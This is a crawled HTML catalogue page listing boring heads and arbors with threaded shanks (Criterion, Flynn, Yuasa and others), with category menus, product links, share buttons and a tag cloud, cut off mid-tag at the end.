

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/shank-type/threaded-shank.htm
body_size: 5741
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Shank Type > Threaded Shank
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="-1">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/boring-bar-hole/'><span>Boring Bar Hole</span></a>
<ul>
	<li><a href='https://boringheadshank.com/boring-bar-hole/1-2.htm'><span>1 / 2\ (3)</span></a></li>
	<li><a href='https://boringheadshank.com/boring-bar-hole/3-4.htm'><span>3 / 4\ (36)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3415)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (697)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (20)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1781)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://boringheadshank.com/model/1-1-2.htm'><span>1-1 / 2\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/1001-0105.htm'><span>1001-0105 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/b8620.htm'><span>B8620 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/boring-head.htm'><span>Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/model/br145.htm'><span>Br145 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/bridgeport-no-2.htm'><span>Bridgeport No. 2 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/model/corobore.htm'><span>Corobore (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/diameter-1-5-2mt.htm'><span>Diameter 1.5 2mt (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/f1-r8-4inch.htm'><span>F1-r8-4inch (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/h32-interchangeable.htm'><span>H32 Interchangeable (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/hc5099.htm'><span>Hc5099 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/machine-tools.htm'><span>Machine Tools (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mizoguchi-mu-mst.htm'><span>Mizoguchi Mu Mst (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3-m12.htm'><span>Mt3-m12 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt4.htm'><span>Mt4 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/no-2.htm'><span>No. 2 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/qt-bh2-with-shank.htm'><span>Qt / Bh2 With Shank (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/s-3.htm'><span>S-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/73003.htm'><span>73003 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3393)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat.htm'><span>Cat (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (333)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (42)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (474)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (248)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2075)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/5-8.htm'><span>5 / 8\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (56)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (144)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb30.htm'><span>Nmtb30 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2913)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (17)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (34)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (10)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3374)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<h1>Shank Type > Threaded Shank</h1>
<ul>
<li><a href="https://boringheadshank.com/criterion-cri-twin-300bd-boring-head-3-body-1-1-2-18-mount-standard-short.htm" title="Criterion Cri-twin 300bd Boring Head, 3 Body, 1-1/2-18 Mount, Standard / Short"><img src="https://boringheadshank.com/pictures/Criterion-Cri-Twin-300BD-Boring-Head-3-Body-1-1-2-18-Mount-Standard-Short-01-ro.jpg" alt="Criterion Cri-twin 300bd Boring Head, 3 Body, 1-1/2-18 Mount, Standard / Short"/></a></li>
<li><a href="https://boringheadshank.com/criterion-cri-twin-380-boring-head-3-body-1-1-2-18-mount-standard-short.htm" title="Criterion Cri-twin 380 Boring Head, 3 Body, 1-1/2-18 Mount, Standard / Short"><img src="https://boringheadshank.com/pictures/Criterion-Cri-Twin-380-Boring-Head-3-Body-1-1-2-18-Mount-Standard-Short-01-llk.jpg" alt="Criterion Cri-twin 380 Boring Head, 3 Body, 1-1/2-18 Mount, Standard / Short"/></a></li>
<li><a href="https://boringheadshank.com/criterion-cb2-tp-ta-boring-head-cb3-ir2-reducer-cb3-cv40-holder-mount.htm" title="Criterion Cb2-tp-ta Boring Head / Cb3-ir2 Reducer / Cb3-cv40 Holder Mount"><img src="https://boringheadshank.com/pictures/Criterion-CB2-TP-TA-Boring-Head-CB3-IR2-Reducer-CB3-CV40-Holder-Mount-01-udkw.jpg" alt="Criterion Cb2-tp-ta Boring Head / Cb3-ir2 Reducer / Cb3-cv40 Holder Mount"/></a></li>
<li><a href="https://boringheadshank.com/criterion-cb2-tp-ta-boring-head-cri-bore-2-body-7-8-20-mount-micro-adjust.htm" title="Criterion Cb2-tp-ta Boring Head, Cri-bore 2 Body, 7/8-20 Mount, Micro Adjust"><img src="https://boringheadshank.com/pictures/Criterion-CB2-TP-TA-Boring-Head-Cri-Bore-2-Body-7-8-20-Mount-Micro-Adjust-01-rjz.jpg" alt="Criterion Cb2-tp-ta Boring Head, Cri-bore 2 Body, 7/8-20 Mount, Micro Adjust"/></a></li>
<li><a href="https://boringheadshank.com/sms20-36-m10-fine-tuning-fine-boring-cutter-small-aperture-fine-boring-head-1pcs.htm" title="Sms20-36-m10 Fine Tuning Fine Boring Cutter Small Aperture Fine Boring Head 1pcs"><img src="https://boringheadshank.com/pictures/SMS20-36-M10-fine-tuning-fine-boring-cutter-small-aperture-fine-boring-head-1Pcs-01-pnx.jpg" alt="Sms20-36-m10 Fine Tuning Fine Boring Cutter Small Aperture Fine Boring Head 1pcs"/></a></li>
<li><a href="https://boringheadshank.com/criterion-3-4-boring-head-dbl-203-cat40-shank-5.htm" title="Criterion 3/4 Boring Head Dbl-203 Cat40 Shank"><img src="https://boringheadshank.com/pictures/Criterion-3-4-Boring-Head-Dbl-203-Cat40-Shank-01-uz.jpg" alt="Criterion 3/4 Boring Head Dbl-203 Cat40 Shank"/></a></li>
<li><a href="https://boringheadshank.com/made-in-usa-2-1-2-x-5-8-hole-x-7-8-20-threaded-back-precision-boring-head-2.htm" title="Made In Usa 2-1/2 X 5/8 (hole) X 7/8-20 Threaded Back Precision Boring Head"><img src="https://boringheadshank.com/pictures/Made-in-USA-2-1-2-x-5-8-Hole-x-7-8-20-Threaded-Back-Precision-Boring-Head-01-bwn.jpg" alt="Made In Usa 2-1/2 X 5/8 (hole) X 7/8-20 Threaded Back Precision Boring Head"/></a></li>
<li><a href="https://boringheadshank.com/samson-boring-head-threaded-shank-3-3-4-body-loc3827.htm" title="Samson Boring Head Threaded Shank 3-3/4&#039;&#039; Body Loc3827"><img src="https://boringheadshank.com/pictures/Samson-Boring-Head-Threaded-Shank-3-3-4-Body-Loc3827-01-fpz.jpg" alt="Samson Boring Head Threaded Shank 3-3/4&#039;&#039; Body Loc3827"/></a></li>
<li><a href="https://boringheadshank.com/criterion-3-4-boring-head-dbl-203-cat40-shank-4.htm" title="Criterion 3/4 Boring Head Dbl-203 Cat40 Shank"><img src="https://boringheadshank.com/pictures/Criterion-3-4-Boring-Head-Dbl-203-Cat40-Shank-01-dq.jpg" alt="Criterion 3/4 Boring Head Dbl-203 Cat40 Shank"/></a></li>
<li><a href="https://boringheadshank.com/criterion-cb3-cp-d1-ta-fine-adjust-boring-head-001-0001-11-25-proj-cat50.htm" title="Criterion Cb3-cp/d1-ta Fine Adjust Boring Head. 001 /. 0001 11.25 Proj. Cat50"><img src="https://boringheadshank.com/pictures/Criterion-Cb3-cp-d1-ta-Fine-Adjust-Boring-Head-001-0001-11-25-Proj-Cat50-01-yu.jpg" alt="Criterion Cb3-cp/d1-ta Fine Adjust Boring Head. 001 /. 0001 11.25 Proj. Cat50"/></a></li>
<li><a href="https://boringheadshank.com/criterion-cb3-cp-d1-ta-fine-adjust-boring-head-001-0001-9-25-proj-cat50.htm" title="Criterion Cb3-cp/d1-ta Fine Adjust Boring Head. 001 /. 0001 9.25 Proj. Cat50"><img src="https://boringheadshank.com/pictures/Criterion-Cb3-cp-d1-ta-Fine-Adjust-Boring-Head-001-0001-9-25-Proj-Cat50-01-ttkr.jpg" alt="Criterion Cb3-cp/d1-ta Fine Adjust Boring Head. 001 /. 0001 9.25 Proj. Cat50"/></a></li>
<li><a href="https://boringheadshank.com/metal-boring-head-u-drill-morse-chuck-durable-steel-milling-tool-holder-machine.htm" title="Metal Boring Head U Drill Morse Chuck Durable Steel Milling Tool Holder Machine"><img src="https://boringheadshank.com/pictures/Metal-Boring-Head-U-Drill-Morse-Chuck-Durable-Steel-Milling-Tool-Holder-Machine-01-bbn.jpg" alt="Metal Boring Head U Drill Morse Chuck Durable Steel Milling Tool Holder Machine"/></a></li>
<li><a href="https://boringheadshank.com/pratt-whitney-chandler-duplex-boring-head-loc14733.htm" title="Pratt &amp; Whitney Chandler-duplex Boring Head Loc14733"><img src="https://boringheadshank.com/pictures/Pratt-Whitney-Chandler-duplex-Boring-Head-Loc14733-01-zmpm.jpg" alt="Pratt &amp; Whitney Chandler-duplex Boring Head Loc14733"/></a></li>
<li><a href="https://boringheadshank.com/criterion-cb202b-boring-head-2-body-dia-1-2-hole-diam-7-8-20-threaded-mount.htm" title="Criterion Cb202b Boring Head 2 Body Dia, 1/2 Hole Diam, 7/8-20 Threaded Mount"><img src="https://boringheadshank.com/pictures/Criterion-CB202B-Boring-Head-2-Body-Dia-1-2-Hole-Diam-7-8-20-Threaded-Mount-01-ij.jpg" alt="Criterion Cb202b Boring Head 2 Body Dia, 1/2 Hole Diam, 7/8-20 Threaded Mount"/></a></li>
<li><a href="https://boringheadshank.com/criterion-s-1-1-2a-3-4-shank-square-head-boring-head-item-item-54b.htm" title="Criterion S-1-1/2a 3/4 Shank Square Head Boring Head Item Item# 54b"><img src="https://boringheadshank.com/pictures/CRITERION-S-1-1-2A-3-4-Shank-Square-Head-Boring-Head-Item-Item-54B-01-sh.jpg" alt="Criterion S-1-1/2a 3/4 Shank Square Head Boring Head Item Item# 54b"/></a></li>
<li><a href="https://boringheadshank.com/universal-engineering-97374-kwik-switch-3-8-boring-head.htm" title="Universal Engineering 97374 Kwik-switch 3/8 Boring Head"><img src="https://boringheadshank.com/pictures/Universal-Engineering-97374-Kwik-Switch-3-8-Boring-Head-01-mt.jpg" alt="Universal Engineering 97374 Kwik-switch 3/8 Boring Head"/></a></li>
<li><a href="https://boringheadshank.com/criterion-dbl-204-precision-adjustable-boring-head.htm" title="Criterion Dbl-204 Precision Adjustable Boring Head"><img src="https://boringheadshank.com/pictures/Criterion-DBL-204-Precision-Adjustable-Boring-Head-01-clql.jpg" alt="Criterion Dbl-204 Precision Adjustable Boring Head"/></a></li>
<li><a href="https://boringheadshank.com/criterion-dbl-203-precision-adjustable-boring-head.htm" title="Criterion Dbl-203 Precision Adjustable Boring Head"><img src="https://boringheadshank.com/pictures/Criterion-DBL-203-Precision-Adjustable-Boring-Head-01-zqi.jpg" alt="Criterion Dbl-203 Precision Adjustable Boring Head"/></a></li>
<li><a href="https://boringheadshank.com/criterion-boring-head-model-cb-203d-27900-1-1-2-18-thread-very-nice-usa-2.htm" title="Criterion Boring Head Model Cb-203d, #27900 1-1/2 18 Thread. Very Nice! Usa"><img src="https://boringheadshank.com/pictures/Criterion-Boring-Head-Model-Cb-203d-27900-1-1-2-18-Thread-Very-Nice-USA-01-it.jpg" alt="Criterion Boring Head Model Cb-203d, #27900 1-1/2 18 Thread. Very Nice! Usa"/></a></li>
<li><a href="https://boringheadshank.com/criterion-boring-head-model-cb-203d-27900-1-1-2-18-thread-very-nice-usa.htm" title="Criterion Boring Head Model Cb-203d, #27900 1-1/2 18 Thread. Very Nice! Usa"><img src="https://boringheadshank.com/pictures/Criterion-Boring-Head-Model-Cb-203d-27900-1-1-2-18-Thread-Very-Nice-USA-01-el.jpg" alt="Criterion Boring Head Model Cb-203d, #27900 1-1/2 18 Thread. Very Nice! Usa"/></a></li>
<li><a href="https://boringheadshank.com/made-in-usa-2-1-2-x-5-8-hole-x-7-8-20-threaded-back-precision-boring-head.htm" title="Made In Usa 2-1/2 X 5/8 (hole) X 7/8-20 Threaded Back Precision Boring Head"><img src="https://boringheadshank.com/pictures/Made-in-USA-2-1-2-x-5-8-Hole-x-7-8-20-Threaded-Back-Precision-Boring-Head-01-vqhs.jpg" alt="Made In Usa 2-1/2 X 5/8 (hole) X 7/8-20 Threaded Back Precision Boring Head"/></a></li>
<li><a href="https://boringheadshank.com/made-in-usa-2-1-2-x-1-2-hole-x-7-8-20-threaded-back-precision-boring-head.htm" title="Made In Usa 2-1/2 X 1/2 (hole) X 7/8-20 Threaded Back Precision Boring Head"><img src="https://boringheadshank.com/pictures/Made-in-USA-2-1-2-x-1-2-Hole-x-7-8-20-Threaded-Back-Precision-Boring-Head-01-xorp.jpg" alt="Made In Usa 2-1/2 X 1/2 (hole) X 7/8-20 Threaded Back Precision Boring Head"/></a></li>
<li><a href="https://boringheadshank.com/made-in-usa-2-x-3-8-hole-x-7-8-20-threaded-back-precision-boring-head.htm" title="Made In Usa 2 X 3/8 (hole) X 7/8-20 Threaded Back Precision Boring Head"><img src="https://boringheadshank.com/pictures/Made-in-USA-2-x-3-8-Hole-x-7-8-20-Threaded-Back-Precision-Boring-Head-01-bb.jpg" alt="Made In Usa 2 X 3/8 (hole) X 7/8-20 Threaded Back Precision Boring Head"/></a></li>
<li><a href="https://boringheadshank.com/made-in-usa-2-1-2-head-1-2-hole-x-7-8-20-threaded-precision-boring-head.htm" title="Made In Usa 2-1/2 (head), 1/2 (hole) X 7/8-20 Threaded, Precision Boring Head"><img src="https://boringheadshank.com/pictures/Made-in-USA-2-1-2-Head-1-2-Hole-x-7-8-20-Threaded-Precision-Boring-Head-01-vfch.jpg" alt="Made In Usa 2-1/2 (head), 1/2 (hole) X 7/8-20 Threaded, Precision Boring Head"/></a></li>
<li><a href="https://boringheadshank.com/criterion-1-2-modular-micro-adjust-fine-finish-boring-head-tabh-250-2.htm" title="Criterion 1/2 Modular Micro-adjust Fine Finish Boring Head Tabh-250"><img src="https://boringheadshank.com/pictures/Criterion-1-2-Modular-Micro-adjust-Fine-Finish-Boring-Head-Tabh-250-01-pcor.jpg" alt="Criterion 1/2 Modular Micro-adjust Fine Finish Boring Head Tabh-250"/></a></li>
<li><a href="https://boringheadshank.com/criterion-1-2-modular-micro-adjust-fine-finish-boring-head-tabh-250.htm" title="Criterion 1/2 Modular Micro-adjust Fine Finish Boring Head Tabh-250"><img src="https://boringheadshank.com/pictures/Criterion-1-2-Modular-Micro-adjust-Fine-Finish-Boring-Head-Tabh-250-01-qazf.jpg" alt="Criterion 1/2 Modular Micro-adjust Fine Finish Boring Head Tabh-250"/></a></li>
<li><a href="https://boringheadshank.com/flynn-usa-no-45-boring-head-milling-machine-tool-bore-bar-holder-3-4-tpi-mount.htm" title="Flynn Usa No. 45 Boring Head Milling Machine Tool Bore Bar Holder 3-4 Tpi Mount"><img src="https://boringheadshank.com/pictures/FLYNN-USA-No-45-BORING-HEAD-milling-machine-tool-bore-bar-holder-3-4-tpi-mount-01-mmle.jpg" alt="Flynn Usa No. 45 Boring Head Milling Machine Tool Bore Bar Holder 3-4 Tpi Mount"/></a></li>
<li><a href="https://boringheadshank.com/criterion-boring-head-dbl-152-new-old-stock.htm" title="Criterion Boring Head Dbl-152 New, Old Stock"><img src="https://boringheadshank.com/pictures/Criterion-Boring-Head-DBL-152-new-old-stock-01-byoc.jpg" alt="Criterion Boring Head Dbl-152 New, Old Stock"/></a></li>
<li><a href="https://boringheadshank.com/4-inch-yuasa-515-204-boring-head-1-1-2-18-threads-for-shank-for-1-boring-bar.htm" title="4 Inch Yuasa 515-204 Boring Head, 1 1/2-18 Threads For Shank, For 1 Boring Bar"><img src="https://boringheadshank.com/pictures/4-inch-Yuasa-515-204-boring-head-1-1-2-18-threads-for-shank-for-1-boring-bar-01-wk.jpg" alt="4 Inch Yuasa 515-204 Boring Head, 1 1/2-18 Threads For Shank, For 1 Boring Bar"/></a></li>
<li><a href="https://boringheadshank.com/flynn-3-4-inch-straight-shank-arbor-for-series-250-flynn-boring-heads.htm" title="Flynn 3/4 Inch Straight Shank Arbor For Series 250 Flynn Boring Heads"><img src="https://boringheadshank.com/pictures/Flynn-3-4-Inch-Straight-Shank-Arbor-For-Series-250-Flynn-Boring-Heads-01-dkw.jpg" alt="Flynn 3/4 Inch Straight Shank Arbor For Series 250 Flynn Boring Heads"/></a></li>
<li><a href="https://boringheadshank.com/75mm-boring-head-with-nt30-iso-arbor-shank-m12-mm-threaded-back-f2-20mm.htm" title="75mm Boring Head With Nt30 (iso) Arbor Shank, M12 Mm Threaded Back F2-20mm"><img src="https://boringheadshank.com/pictures/75mm-Boring-Head-with-NT30-ISO-arbor-shank-M12-mm-threaded-back-F2-20mm-01-turv.jpg" alt="75mm Boring Head With Nt30 (iso) Arbor Shank, M12 Mm Threaded Back F2-20mm"/></a></li>
</ul>

				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Ner Berolina MT;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Sonoma Italic;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Lansbury;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Cursive Elegant;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Impact;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:MS LineDraw;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Univers Condensed;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Antique Olive;font-size:33px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Trebuchet MS;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:CG Times;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Garamond;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Kino MT;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Carleton ;font-size:27px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a 